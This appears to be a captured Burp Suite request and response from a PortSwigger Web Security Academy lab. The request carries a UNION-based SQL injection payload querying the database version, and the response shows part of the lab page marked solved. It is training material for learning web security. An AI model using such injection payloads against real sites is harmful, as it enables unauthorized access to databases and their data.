 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts%27+UNION+SELECT+@@version,NULL-- HTTP/2
2 Host: 0a5100f8034e31818275159500e1007a.web-security-academy.net
3 Cookie: session=atiVjZwP169zFpMh5DouO2aMuIZ8X2Kn
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5100f8034e31818275159500e1007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5536
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-
ing-database-version-mysql-microsoft'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-backgroun
new 0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>